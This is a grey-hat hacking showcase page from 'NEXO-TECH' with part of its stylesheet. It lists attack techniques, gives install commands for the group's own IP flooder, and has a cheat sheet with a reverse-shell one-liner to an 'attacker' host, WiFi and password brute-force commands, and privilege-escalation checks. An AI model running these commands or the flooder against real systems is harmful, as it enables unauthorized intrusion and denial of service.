                <li><a href="index.html#contact" class="nav-link">Contact</a></li>
            </ul>
            <div class="nav-actions">
                <button class="theme-toggle" id="themeToggle" title="Toggle theme"><i class="fas fa-moon"></i></button>
                <button class="mobile-menu-toggle" id="mobileMenuToggle" aria-label="Toggle menu" aria-expanded="false"><i class="fas fa-bars"></i></button>
            </div>
        </div>
    </nav>

    <!-- HERO -->
    <section class="hacking-hero">
        <div class="hacking-hero-content">
            <a href="index.html" class="back-link"><i class="fas fa-arrow-left"></i> Back to NEXO-TECH HQ</a>
            <h1><span class="glitch-red" data-text="CYBERSECURITY">CYBERSECURITY</span> & HACKING</h1>
            <div class="subtitle">// GREY HAT EXPERTISE // NEXO-TECHNOLOGIES SECURITY DIVISION</div>
            <div class="hero-stats-row">
                <div class="hstat"><span class="hstat-pulse"></span> System Online</div>
                <div class="hstat"><i class="fas fa-shield-alt"></i> 50+ Vulnerabilities Found</div>
                <div class="hstat"><i class="fas fa-terminal"></i> 10+ Security Tools</div>
                <div class="hstat"><i class="fas fa-lock"></i> Ethical Only</div>
            </div>
        </div>
    </section>

    <!-- CONTENT -->
    <section class="content-section">
        <div class="container">

            <!-- DISCLAIMER -->
            <div class="disclaimer-bar reveal">
                <i class="fas fa-exclamation-triangle" style="color:var(--neon-gold)"></i>
                <span><strong>Legal Disclaimer:</strong> All hacking knowledge shared here is intended for <strong>educational purposes and authorized security testing only</strong>. Unauthorized access to computer systems is illegal. Use these techniques only on systems you own or have explicit written permission to test.</span>
            </div>

            <!-- THREAT METER -->
            <div class="threat-meter reveal">
                <span class="threat-label">THREAT_LEVEL</span>
                <div class="threat-bar"><div class="threat-fill"></div></div>
                <span class="threat-value">ELEVATED</span>
            </div>

            <!-- SECTION HEADER -->
            <div class="section-header reveal">
                <span class="section-eyebrow">// attack vectors</span>
                <h2 class="section-title">Security <span>Expertise</span></h2>
                <div class="section-line"></div>
            </div>

            <!-- NETWORK ATTACKS -->
            <div class="security-category reveal">
                <h3><i class="fas fa-network-wired" style="color:var(--neon-cyan)"></i> Network Attack Vectors</h3>
                <p>Advanced network penetration techniques for identifying and exploiting network-level vulnerabilities in authorized security assessments. From reconnaissance to exploitation — the full kill chain.</p>
                <div class="security-techniques">
                    <div class="technique-item"><i class="fas fa-wifi"></i><strong>WiFi Attacks</strong><p>WPA/WPA2 cracking, deauth attacks, rogue APs</p></div>
                    <div class="technique-item"><i class="fas fa-exchange-alt"></i><strong>MITM Attacks</strong><p>ARP poisoning, SSL stripping, traffic interception</p></div>
                    <div class="technique-item"><i class="fas fa-bomb"></i><strong>DoS/DDoS</strong><p>Flood attacks, amplification, stress testing</p></div>
                    <div class="technique-item"><i class="fas fa-search"></i><strong>Port Scanning</strong><p>Service detection, OS fingerprinting, firewall evasion</p></div>
                    <div class="technique-item"><i class="fas fa-route"></i><strong>Packet Sniffing</strong><p>Traffic analysis, protocol dissection, credential capture</p></div>
                    <div class="technique-item"><i class="fas fa-sitemap"></i><strong>Reconnaissance</strong><p>OSINT, subdomain enum, network mapping</p></div>
                </div>
            </div>

            <!-- WEB APP ATTACKS -->
            <div class="security-category reveal">
                <h3><i class="fas fa-globe" style="color:var(--neon-magenta)"></i> Web Application Security</h3>
                <p>Comprehensive web application penetration testing covering OWASP Top 10 and beyond. Full-stack vulnerability assessment from input validation to business logic flaws.</p>
                <div class="security-techniques">
                    <div class="technique-item"><i class="fas fa-database"></i><strong>SQL Injection</strong><p>Blind, time-based, union-based attacks</p></div>
                    <div class="technique-item"><i class="fas fa-code"></i><strong>XSS Attacks</strong><p>Reflected, stored, DOM-based XSS</p></div>
                    <div class="technique-item"><i class="fas fa-unlock"></i><strong>CSRF</strong><p>Token bypass, same-origin policy evasion</p></div>
                    <div class="technique-item"><i class="fas fa-folder-open"></i><strong>Dir Busting</strong><p>Hidden endpoint discovery, file enumeration</p></div>
                    <div class="technique-item"><i class="fas fa-user-secret"></i><strong>Auth Bypass</strong><p>JWT attacks, session hijacking, privilege escalation</p></div>
                    <div class="technique-item"><i class="fas fa-upload"></i><strong>File Upload</strong><p>RCE via malicious file uploads, bypasses</p></div>
                </div>
            </div>

            <!-- NEXO-TECH IP FLOODER -->
            <div class="security-category reveal">
                <h3><i class="fas fa-bolt" style="color:var(--neon-gold)"></i> NEXO-TECH IP Flooder — Rust Network Tool</h3>
                <p>Our flagship tool written in Rust for maximum performance and memory safety. Designed for authorized stress testing of network infrastructure. Blazing fast, minimal memory footprint.</p>
                <img src="ip-flooder.jpeg" alt="NEXO-TECH IP Flooder" class="tool-image">
                <div class="install-box">
                    <h4>// INSTALLATION — TERMUX / LINUX</h4>
                    <p>Requirements: Rust toolchain, Git. Tested on Android Termux, Kali Linux, Ubuntu 22.04+</p>
                    <code>pkg update && pkg upgrade -y</code>
                    <code>pkg install git rust -y</code>
                    <code>git clone https://github.com/demonalexander526-alt/NEXO-TECH_IP-FLOODER.git</code>
                    <code>cd NEXO-TECH_IP-FLOODER && cargo build --release && cargo run</code>
                </div>
            </div>

            <!-- BOTNET / BOT -->
            <div class="security-category reveal">
                <h3><i class="fab fa-whatsapp" style="color:var(--neon-green)"></i> DEMONIC-BOT — Automated WhatsApp System</h3>
                <p>Multi-purpose WhatsApp automation bot built with Node.js. Features advanced command handling, media processing, auto-responses, and custom module system. Fully extensible architecture.</p>
                <img src="bot.jpeg" alt="DEMONIC-BOT" class="tool-image">
                <div class="install-box">
                    <h4>// INSTALLATION — NODE.JS</h4>
                    <p>Requirements: Node.js 18+, npm, Git.</p>
                    <code>git clone https://github.com/demonalexander526-alt/DEMONIC-BOT.git</code>
                    <code>cd DEMONIC-BOT && npm install</code>
                    <code>node index.js</code>
                </div>
            </div>

            <!-- DDOS / STRESS TEST -->
            <div class="security-category reveal">
                <h3><i class="fas fa-tachometer-alt" style="color:var(--neon-red)"></i> DDoS & Network Stress Testing</h3>
                <p>Authorized stress testing methodologies for evaluating network and server resilience. Understanding attack patterns is essential for building robust defenses. Know your enemy.</p>
                <img src="ddos.jpeg" alt="DDoS Testing" class="tool-image">
                <div class="security-techniques">
                    <div class="technique-item"><i class="fas fa-water"></i><strong>UDP Flood</strong><p>High-volume UDP packet flooding techniques</p></div>
                    <div class="technique-item"><i class="fas fa-handshake"></i><strong>SYN Flood</strong><p>TCP SYN exhaustion attack methodology</p></div>
                    <div class="technique-item"><i class="fas fa-layer-group"></i><strong>Layer 7</strong><p>HTTP flood, Slowloris, application-level attacks</p></div>
                    <div class="technique-item"><i class="fas fa-expand-arrows-alt"></i><strong>Amplification</strong><p>DNS/NTP/SSDP amplification for stress tests</p></div>
                </div>
            </div>

            <!-- LINUX SECURITY -->
            <div class="security-category reveal">
                <h3><i class="fab fa-linux" style="color:var(--neon-purple)"></i> Linux Hardening & Exploitation</h3>
                <p>Deep Linux system knowledge for both offensive and defensive security. From kernel exploitation to privilege escalation — mastering the OS inside out.</p>
                <div class="security-techniques">
                    <div class="technique-item"><i class="fas fa-user-shield"></i><strong>Privilege Esc</strong><p>SUID/SUDO abuse, kernel exploits, cron jobs</p></div>
                    <div class="technique-item"><i class="fas fa-eye"></i><strong>Log Analysis</strong><p>Syslog, audit logs, intrusion detection</p></div>
                    <div class="technique-item"><i class="fas fa-fire-alt"></i><strong>Firewall Rules</strong><p>iptables, nftables, UFW configuration</p></div>
                    <div class="technique-item"><i class="fas fa-lock"></i><strong>SSH Hardening</strong><p>Key-based auth, fail2ban, port knocking</p></div>
                    <div class="technique-item"><i class="fas fa-memory"></i><strong>Memory Analysis</strong><p>Core dumps, /proc filesystem, memory forensics</p></div>
                    <div class="technique-item"><i class="fas fa-code-branch"></i><strong>Kernel Mods</strong><p>LKM rootkits, kernel module security</p></div>
                </div>
            </div>

            <!-- TOOLS SECTION -->
            <div class="tools-section-wrapper reveal">
                <h3>⚡ NEXO-TECH ARSENAL — Essential Security Tools</h3>
                <div class="tools-grid">
                    <div class="tool-card"><a href="https://www.metasploit.com" target="_blank"><h4>Metasploit Framework</h4><p>World's most popular penetration testing framework. Exploit development, payload generation, post-exploitation.</p></a></div>
                    <div class="tool-card"><a href="https://nmap.org" target="_blank"><h4>Nmap</h4><p>Network discovery & security auditing. Port scanning, OS detection, service enumeration, NSE scripting.</p></a></div>
                    <div class="tool-card"><a href="https://www.wireshark.org" target="_blank"><h4>Wireshark</h4><p>Network protocol analyzer. Deep packet inspection, traffic analysis, credential capture on unencrypted channels.</p></a></div>
                    <div class="tool-card"><a href="https://portswigger.net/burp" target="_blank"><h4>Burp Suite</h4><p>Web application security testing. Intercepting proxy, active/passive scanning, intruder, repeater tools.</p></a></div>
                    <div class="tool-card"><a href="https://hashcat.net" target="_blank"><h4>Hashcat</h4><p>Advanced GPU-accelerated password cracking. Supports MD5, SHA, NTLM, WPA, bcrypt and 300+ hash types.</p></a></div>
                    <div class="tool-card"><a href="https://sqlmap.org" target="_blank"><h4>SQLMap</h4><p>Automatic SQL injection detection and exploitation tool. Database enumeration, data extraction, shell access.</p></a></div>
                    <div class="tool-card"><a href="https://github.com/vanhauser-thc/thc-hydra" target="_blank"><h4>Hydra</h4><p>Fast network logon cracker supporting SSH, FTP, HTTP, SMTP, and 50+ protocols simultaneously.</p></a></div>
                    <div class="tool-card"><a href="https://www.aircrack-ng.org" target="_blank"><h4>Aircrack-ng</h4><p>Complete WiFi security assessment toolkit. Monitor mode, packet capture, WEP/WPA/WPA2 cracking.</p></a></div>
                    <div class="tool-card"><a href="https://github.com/epi052/feroxbuster" target="_blank"><h4>Feroxbuster</h4><p>Fast, recursive content discovery tool for web servers. Directory and file enumeration at blazing speeds.</p></a></div>
                </div>
            </div>

            <!-- COMMAND LINE SECTION -->
            <div class="cmd-section reveal">
                <h3>// ESSENTIAL TERMINAL COMMANDS — NEXO-TECH CHEATSHEET</h3>
                <div class="command-line-grid">
                    <div class="cmd-card">
                        <h4>📡 Network Recon</h4>
                        <p>Initial network reconnaissance and host discovery</p>
                        <code>nmap -sn 192.168.1.0/24</code>
                        <code>nmap -sV -O -p- 192.168.1.100</code>
                        <code>nmap --script vuln 192.168.1.100</code>
                    </div>
                    <div class="cmd-card">
                        <h4>📶 WiFi Penetration</h4>
                        <p>Wireless network security assessment</p>
                        <code>airmon-ng start wlan0</code>
                        <code>airodump-ng mon0</code>
                        <code>aircrack-ng -w rockyou.txt capture.cap</code>
                    </div>
                    <div class="cmd-card">
                        <h4>🕷️ Web Scanning</h4>
                        <p>Web application vulnerability detection</p>
                        <code>nikto -h http://target.com</code>
                        <code>feroxbuster -u http://target.com -w list.txt</code>
                        <code>sqlmap -u "http://target.com?id=1" --dbs</code>
                    </div>
                    <div class="cmd-card">
                        <h4>🔐 Password Attacks</h4>
                        <p>Authentication brute-force techniques</p>
                        <code>hashcat -m 0 -a 0 hashes.txt rockyou.txt</code>
                        <code>hydra -l admin -P pass.txt ssh://target</code>
                        <code>john --wordlist=rockyou.txt hashes.txt</code>
                    </div>
                    <div class="cmd-card">
                        <h4>🐚 Shells & Listeners</h4>
                        <p>Reverse shell and bind shell setup</p>
                        <code>nc -lvnp 4444</code>
                        <code>bash -i >& /dev/tcp/attacker/4444 0>&1</code>
                        <code>python3 -c "import pty;pty.spawn('/bin/bash')"</code>
                    </div>
                    <div class="cmd-card">
                        <h4>⬆️ Privilege Escalation</h4>
                        <p>Linux local privilege escalation techniques</p>
                        <code>find / -perm -4000 2>/dev/null</code>
                        <code>sudo -l</code>
                        <code>cat /etc/crontab</code>
                    </div>
                </div>
            </div>

            <!-- METHODOLOGY BOX -->
            <div class="methodology-box reveal">
                <h3>🛡️ The NEXO-TECH Security Methodology</h3>
                <p>At NEXO-TECHNOLOGIES, we follow the industry-standard penetration testing methodology: Reconnaissance → Scanning → Gaining Access → Maintaining Access → Covering Tracks. Every test is documented, controlled, and conducted with explicit authorization. Security is not just about breaking things — it's about understanding systems deeply enough to protect them. We operate in the grey, not the black.</p>
            </div>

            <!-- DARK WEB SECTION -->
            <div class="dark-web-section reveal">
                <h3>⚠️ DARK WEB & ANONYMITY RESEARCH</h3>
                <div class="dw-subtitle">// EDUCATIONAL PURPOSES ONLY // AUTHORIZED RESEARCH</div>
                <div class="dark-web-grid">
                    <div class="dark-web-card">
                        <div class="dw-card-header"><i class="fab fa-firefox" style="color:#ff6600"></i><h4>Tor Network</h4></div>
                        <p>Onion routing for anonymization research. Understanding how the Tor network works is essential for threat analysis and OSINT investigations.</p>
                        <code>sudo apt install tor && service tor start</code>
                    </div>
                    <div class="dark-web-card">
                        <div class="dw-card-header"><i class="fas fa-user-ninja" style="color:#888"></i><h4>Tails OS</h4></div>
                        <p>Amnesic OS for anonymous operations. Boots from USB, leaves no trace, all traffic routes through Tor. Used for sensitive security research.</p>
                        <code>dd if=tails.img of=/dev/sdb bs=4M status=progress</code>
                    </div>
                    <div class="dark-web-card">
                        <div class="dw-card-header"><i class="fas fa-mask" style="color:#9c27b0"></i><h4>ProxyChains</h4></div>
                        <p>Route any TCP connection through multiple proxies — SOCKS4, SOCKS5, HTTP. Chain TOR + VPN for layered anonymization.</p>
                        <code>proxychains4 nmap -sT target.com</code>
                    </div>
                    <div class="dark-web-card">
                        <div class="dw-card-header"><i class="fas fa-satellite" style="color:#4caf50"></i><h4>VPN + OPSEC</h4></div>
                        <p>Operational security fundamentals. Compartmentalization, metadata stripping, secure communications, digital footprint reduction.</p>
                        <code>openvpn --config client.ovpn --daemon</code>
                    </div>
                </div>
                <div class="dark-web-warning">
                    <div class="warning-content"><i class="fas fa-exclamation-triangle" style="color:#ff4500"></i><span>⚠️ All dark web research must be conducted for educational and authorized purposes only. Accessing illegal content is a criminal offense. NEXO-TECHNOLOGIES promotes ethical security research exclusively.</span></div>
                </div>
            </div>

            <!-- LINUX DISTROS -->
            <div class="section-header reveal" style="margin-top:4rem">
                <span class="section-eyebrow">// linux arsenal</span>
                <h2 class="section-title">Security <span>Linux Distros</span></h2>
                <div class="section-line"></div>
            </div>
            <div class="distro-grid">
                <div class="distro-card reveal">
                    <div class="distro-header" style="background:linear-gradient(135deg,#1a0a2e,#3d1a6e)">
                        <span class="distro-emoji">🐉</span>
                        <h4>Kali Linux</h4>
                        <div class="distro-subtitle">The Hacker's Primary OS</div>
                    </div>
                    <div class="distro-body">
                        <div class="distro-desc">The industry standard for penetration testing. 600+ pre-installed security tools, rolling release model, custom kernel with patched drivers for wireless attacks.</div>
                        <div class="distro-tags"><span class="dtag">Penetration Testing</span><span class="dtag">Forensics</span><span class="dtag">DFIR</span><span class="dtag">Wireless</span></div>
                        <div class="distro-install"><code>sudo apt update && sudo apt install kali-linux-everything -y</code></div>
                    </div>
                </div>
                <div class="distro-card reveal">
                    <div class="distro-header" style="background:linear-gradient(135deg,#0a1a0a,#1a3a1a)">
                        <span class="distro-emoji">👁️</span>
                        <h4>Parrot OS</h4>
                        <div class="distro-subtitle">Lightweight Security Platform</div>
                    </div>
                    <div class="distro-body">
                        <div class="distro-desc">Security-focused Debian-based distro that's lighter than Kali. Excellent for low-resource machines. Great for OSINT, anonymity, and daily use alongside pentesting.</div>
                        <div class="distro-tags"><span class="dtag">OSINT</span><span class="dtag">Anonymity</span><span class="dtag">Lightweight</span><span class="dtag">Forensics</span></div>
                        <div class="distro-install"><code>sudo parrot-upgrade && sudo apt install parrot-tools-full</code></div>
                    </div>
                </div>
                <div class="distro-card reveal">
                    <div class="distro-header" style="background:linear-gradient(135deg,#0a0a2a,#1a2a4a)">
                        <span class="distro-emoji">📡</span>
                        <h4>BlackArch Linux</h4>
                        <div class="distro-subtitle">2800+ Security Tools</div>
                    </div>
                    <div class="distro-body">
                        <div class="distro-desc">Arch-based distro with the largest collection of security tools — 2800+. For advanced users who want complete control over their environment and bleeding-edge tools.</div>
                        <div class="distro-tags"><span class="dtag">Arch-based</span><span class="dtag">2800+ Tools</span><span class="dtag">Advanced</span></div>
                        <div class="distro-install"><code>sudo pacman -S blackarch && sudo blackarch-setup</code></div>
                    </div>
                </div>
                <div class="distro-card reveal">
                    <div class="distro-header" style="background:linear-gradient(135deg,#1a0a0a,#3a1a1a)">
                        <span class="distro-emoji">🔴</span>
                        <h4>REMnux</h4>
                        <div class="distro-subtitle">Malware Analysis Toolkit</div>
                    </div>
                    <div class="distro-body">
                        <div class="distro-desc">Specialized Linux distro for reverse engineering and malware analysis. Pre-configured with tools for static and dynamic malware analysis, memory forensics, and threat hunting.</div>
                        <div class="distro-tags"><span class="dtag">Malware Analysis</span><span class="dtag">Reverse Engineering</span><span class="dtag">DFIR</span></div>
                        <div class="distro-install"><code>sudo remnux upgrade && remnux-install</code></div>
                    </div>
                </div>
            </div>

            <!-- BEST PRACTICES -->
            <div class="best-practices-section reveal">
                <div class="section-header" style="margin-bottom:2rem">
                    <span class="section-eyebrow">// nexo-tech standards</span>
                    <h2 class="section-title" style="font-size:1.8rem">Security <span>Best Practices</span></h2>
                </div>
                <div class="bp-grid">
                    <div class="bp-card"><h4><i class="fas fa-key"></i> Strong Authentication</h4><p>Multi-factor authentication, hardware keys, passwordless auth. Never rely on passwords alone for critical systems.</p></div>
                    <div class="bp-card"><h4><i class="fas fa-lock"></i> Encryption Everywhere</h4><p>AES-256 at rest, TLS 1.3 in transit, end-to-end for communications. Assume all channels are compromised.</p></div>
                    <div class="bp-card"><h4><i class="fas fa-shield-virus"></i> Principle of Least Privilege</h4><p>Grant only the minimum permissions required. Regularly audit and revoke unnecessary access rights.</p></div>
                    <div class="bp-card"><h4><i class="fas fa-eye-slash"></i> Defense in Depth</h4><p>Layered security controls. Network segmentation, host-based firewalls, application security, monitoring.</p></div>
                    <div class="bp-card"><h4><i class="fas fa-sync"></i> Patch Management</h4><p>Keep all systems updated. Subscribe to CVE feeds, use automated patching where safe, prioritize critical vulnerabilities.</p></div>
                    <div class="bp-card"><h4><i class="fas fa-chart-line"></i> Continuous Monitoring</h4><p>SIEM integration, anomaly detection, SOC operations. You can't defend what you can't see. Log everything.</p></div>
                </div>
            </div>

            <!-- CERTIFICATIONS -->
            <div class="section-header reveal" style="margin-top:4rem">
                <span class="section-eyebrow">// credentials</span>
                <h2 class="section-title">Skills & <span>Certifications</span></h2>
                <div class="section-line"></div>
            </div>
            <div class="certs-grid">
                <div class="cert-card reveal"><i class="fas fa-shield-alt"></i><h4>Network Security</h4><p>Advanced TCP/IP, IDS/IPS, firewall architecture</p></div>
                <div class="cert-card reveal"><i class="fas fa-bug"></i><h4>Vulnerability Research</h4><p>CVE analysis, zero-day discovery methodology</p></div>
                <div class="cert-card reveal"><i class="fas fa-user-secret"></i><h4>Ethical Hacking</h4><p>Penetration testing, red team operations</p></div>
                <div class="cert-card reveal"><i class="fab fa-linux"></i><h4>Linux Administration</h4><p>Kernel tuning, security hardening, automation</p></div>
                <div class="cert-card reveal"><i class="fas fa-code"></i><h4>Exploit Development</h4><p>Buffer overflows, ROP chains, shellcode writing</p></div>
                <div class="cert-card reveal"><i class="fas fa-database"></i><h4>Digital Forensics</h4><p>Memory analysis, disk forensics, incident response</p></div>
            </div>

        </div>
    </section>

    <!-- FOOTER -->
    <footer class="footer">
        <div class="container">
            <div class="footer-left">
                <p>© 2026 <span>NEXO-TECHNOLOGIES</span> — Cybersecurity Division // All Rights Reserved</p>
                <div class="visitor-counter"><i class="fas fa-eye"></i> <span id="visitor-count">0</span> visitors</div>
            </div>
            <div class="social-links">
                <a href="https://github.com/demonalexander526-alt" target="_blank" class="social-link"><i class="fab fa-github"></i></a>
                <a href="#" class="social-link"><i class="fab fa-linkedin"></i></a>
                <a href="#" class="social-link"><i class="fab fa-twitter"></i></a>
                <a href="https://t.me/gamedevelopersappdevelopers" target="_blank" class="nexo-tech-link">NEXO-TECH</a>
            </div>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
---- styles.css ----
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500;700&family=Space+Grotesk:wght@300;400;500;600;700&display=swap');

/* ==========================================================================
   1. CSS CUSTOM PROPERTIES (DESIGN TOKENS)
   ========================================================================== */
:root {
  /* Core Colors */
  --nexo-black: #020812;
  --nexo-dark: #050d1a;
  --nexo-darker: #0a1628;
  --neon-cyan: #00f5ff;
  --neon-magenta: #ff006e;
  --neon-green: #00ff88;
  --neon-gold: #ffd700;
  --neon-purple: #bf00ff;
  --neon-orange: #ff6b00;
  --neon-pink: #ff006e;
  --blood-red: #ff1744;
  
  /* Text Colors */
  --text-primary: #e8f4fd;
  --text-secondary: #8baac9;
  --text-muted: #4a6680;
  
  /* Glow Effects */
  --glow-cyan: 0 0 20px rgba(0, 245, 255, 0.6), 0 0 40px rgba(0, 245, 255, 0.3);
  --glow-magenta: 0 0 20px rgba(255, 0, 110, 0.6), 0 0 40px rgba(255, 0, 110, 0.3);
  --glow-green: 0 0 20px rgba(0, 255, 136, 0.6), 0 0 40px rgba(0, 255, 136, 0.3);
  --glow-gold: 0 0 20px rgba(255, 215, 0, 0.6), 0 0 40px rgba(255, 215, 0, 0.3);
  --glow-purple: 0 0 20px rgba(191, 0, 255, 0.6), 0 0 40px rgba(191, 0, 255, 0.3);
  
  /* UI Elements */
  --border-card: 1px solid rgba(0, 245, 255, 0.15);
  --border-radius: 16px;
  --transition: all 0.35s cubic-bezier(0.4, 0, 0.2, 1);
  --transition-slow: all 0.7s cubic-bezier(0.4, 0, 0.2, 1);
  --transition-fast: all 0.15s ease;
  
  /* Layout */
  --container-max: 1280px;
  --nav-height: 80px;
  --z-base: 1;
  --z-nav: 100;
  --z-modal: 200;
  --z-loader: 9999;
  
  /* Glassmorphism */
  --glass-bg: rgba(2, 8, 18, 0.65);
  --glass-border: 1px solid rgba(0, 245, 255, 0.1);
  --glass-blur: blur(12px);
  --glass-shadow: 0 8px 32px 0 rgba(0, 0, 0, 0.37);
}

/* Light Theme Overrides (Data attribute) */
:root[data-theme='light'] {
  --nexo-black: #f0f4f8;
  --nexo-dark: #e1e8f0;
  --nexo-darker: #cdd6e0;
  --text-primary: #020812;
  --text-secondary: #2c3e50;
  --text-muted: #64748b;
  --border-card: 1px solid rgba(0, 245, 255, 0.4);
  --glass-bg: rgba(255, 255, 255, 0.75);
}

/* ==========================================================================
   2. GLOBAL STYLES & RESET
   ========================================================================== */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
  font-size: 16px;
}

body {
  background-color: var(--nexo-black);
  color: var(--text-primary);
  font-family: 'Inter', sans-serif;
  line-height: 1.6;
  overflow-x: hidden;
  position: relative;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* Hex Grid Background */
body::before {
  content: '';
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background-image: 
    linear-gradient(rgba(0, 245, 255, 0.03) 1px, transparent 1px),
    linear-gradient(90deg, rgba(0, 245, 255, 0.03) 1px, transparent 1px);
  background-size: 40px 40px;
  z-index: -2;
  pointer-events: none;
}

body::after {
  content: '';
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: radial-gradient(circle at 50% 50%, transparent 20%, var(--nexo-black) 100%);
  z-index: -1;
  pointer-events: none;
}

/* Typography */
h1, h2, h3, h4, h5, h6 {
  font-family: 'Space Grotesk', sans-serif;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 1rem;
  letter-spacing: -0.02em;
}

a {
  color: var(--neon-cyan);
  text-decoration: none;
  transition: var(--transition);
}

a:hover {
  color: var(--neon-magenta);
  text-shadow: 0 0 8px var(--neon-magenta);
}

ul {
  list-style: none;
}

img, video {
  max-width: 100%;
  height: auto;
  display: block;
}

/* Scrollbar */
::-webkit-scrollbar {
  width: 8px;
  height: 8px;
}
::-webkit-scrollbar-track {
  background: var(--nexo-dark);
}
::-webkit-scrollbar-thumb {
  background: rgba(0, 245, 255, 0.3);
  border-radius: 4px;
}
::-webkit-scrollbar-thumb:hover {
  background: var(--neon-cyan);
}

/* Selection */
::selection {
  background: var(--neon-cyan);
  color: var(--nexo-black);
  text-shadow: none;
}

/* ==========================================================================
   3. UTILITY CLASSES
   ========================================================================== */
.container {
  width: 100%;
  max-width: var(--container-max);
  margin: 0 auto;
  padding: 0 2rem;
}

.font-mono { font-family: 'JetBrains Mono', monospace; }
.font-space { font-family: 'Space Grotesk', sans-serif; }

.text-center { text-align: center; }
.text-cyan { color: var(--neon-cyan); }
.text-magenta { color: var(--neon-magenta); }
.text-green { color: var(--neon-green); }
.text-gold { color: var(--neon-gold); }

.neon-text-cyan { text-shadow: var(--glow-cyan); }
.neon-text-magenta { text-shadow: var(--glow-magenta); }
.neon-text-green { text-shadow: var(--glow-green); }

.glass {
  background: var(--glass-bg);
  backdrop-filter: var(--glass-blur);
  -webkit-backdrop-filter: var(--glass-blur);
  border: var(--glass-border);
  box-shadow: var(--glass-shadow);
  border-radius: var(--border-radius);
}

.holographic {
  background: linear-gradient(125deg, transparent 20%, rgba(255,255,255,0.05) 40%, rgba(0,245,255,0.1) 50%, rgba(255,255,255,0.05) 60%, transparent 80%);
  background-size: 200% 200%;
  animation: shimmer 6s infinite linear;
}

/* Section Headers */
section {
  padding: 6rem 0;
  position: relative;
}

.section-header {
  margin-bottom: 4rem;
  text-align: center;
  position: relative;
}

.section-eyebrow {
  font-family: 'JetBrains Mono', monospace;
  color: var(--neon-cyan);
  font-size: 0.9rem;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  margin-bottom: 0.5rem;
  display: inline-block;
  padding: 0.25rem 1rem;
  border: 1px solid rgba(0, 245, 255, 0.3);
  border-radius: 20px;
  background: rgba(0, 245, 255, 0.05);
}

.section-title {
  font-size: 3rem;
  color: #fff;
  position: relative;
  display: inline-block;
}

.section-line {
  width: 60px;
  height: 4px;
  background: var(--neon-cyan);
  margin: 1.5rem auto 0;
  border-radius: 2px;
  box-shadow: var(--glow-cyan);
}

/* Buttons */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 0.75rem;
  padding: 0.8rem 1.5rem;
  border-radius: 8px;
  font-family: 'JetBrains Mono', monospace;
  font-weight: 600;
  font-size: 0.95rem;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  cursor: pointer;
  transition: var(--transition);
  position: relative;
  overflow: hidden;
  text-decoration: none;
  z-index: 1;
}

.btn::before {
  content: '';
  position: absolute;
  top: 0; left: 0; width: 100%; height: 100%;
  background: rgba(255, 255, 255, 0.1);
  transform: translateX(-100%) skewX(-15deg);
  transition: var(--transition);
  z-index: -1;
}

.btn:hover::before {
  transform: translateX(0) skewX(-15deg);
}

.btn-primary {
  background: var(--neon-cyan);
  color: var(--nexo-black);
  border: none;
  box-shadow: 0 0 15px rgba(0, 245, 255, 0.4);
}
.btn-primary:hover {
  background: #fff;
  color: var(--nexo-black);
  box-shadow: 0 0 25px rgba(0, 245, 255, 0.8);
  text-shadow: none;
}

.btn-secondary {
  background: transparent;
  color: var(--neon-cyan);
  border: 1px solid var(--neon-cyan);
}
.btn-secondary:hover {
  background: rgba(0, 245, 255, 0.1);
  box-shadow: inset 0 0 10px rgba(0, 245, 255, 0.3), 0 0 15px rgba(0, 245, 255, 0.2);
  color: #fff;
}

/* Reveal Animations */
.reveal {
  opacity: 0;
  transform: translateY(30px);
  transition: all 0.8s cubic-bezier(0.5, 0, 0, 1);
}
.reveal-left {
  opacity: 0;
  transform: translateX(-50px);
  transition: all 0.8s cubic-bezier(0.5, 0, 0, 1);
}
.reveal-right {
  opacity: 0;
  transform: translateX(50px);
  transition: all 0.8s cubic-bezier(0.5, 0, 0, 1);
}
.reveal.visible, .reveal-left.visible, .reveal-right.visible {
  opacity: 1;
  transform: translate(0, 0);
}

/* ==========================================================================
   4. LOADING SCREEN (#loader)
   ========================================================================== */
#loader {
  position: fixed;
  inset: 0;
  background: var(--nexo-black);
  z-index: var(--z-loader);
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  transition: opacity 0.8s ease, visibility 0.8s ease;
}

#loader.hidden {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}

.loader-content {
  text-align: center;
  position: relative;
}

.loader-logo {
  font-family: 'Space Grotesk', sans-serif;
  font-size: 3rem;
  font-weight: 700;
  letter-spacing: 0.1em;
  color: var(--text-primary);
  margin-bottom: 1rem;
  position: relative;
  overflow: hidden;
}

.loader-logo::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(transparent, var(--neon-cyan), transparent);
  animation: scanline 2s linear infinite;
  opacity: 0.5;
}

.loader-ring {
  width: 120px;
  height: 120px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: var(--neon-cyan);
  border-bottom-color: var(--neon-magenta);
  margin: 0 auto 2rem;
  animation: spin-slow 1.5s linear infinite;
  position: relative;
}

.loader-ring::before {
  content: '';
  position: absolute;
  top: 10px; left: 10px; right: 10px; bottom: 10px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-left-color: var(--neon-green);
  border-right-color: var(--neon-gold);
  animation: spin-slow 2s linear infinite reverse;
}

.loader-text {
  font-family: 'JetBrains Mono', monospace;
  color: var(--neon-cyan);
  font-size: 1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
}

.loader-counter::after {
  content: '%';
}

/* ==========================================================================
   5. NAVBAR
   ========================================================================== */
.navbar {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: var(--nav-height);
  z-index: var(--z-nav);
  transition: var(--transition);
  border-bottom: 1px solid transparent;
}

.navbar.scrolled {
  background: rgba(2, 8, 18, 0.85);
  backdrop-filter: blur(20px);
  -webkit-backdrop-filter: blur(20px);
  border-bottom: 1px solid rgba(0, 245, 255, 0.2);
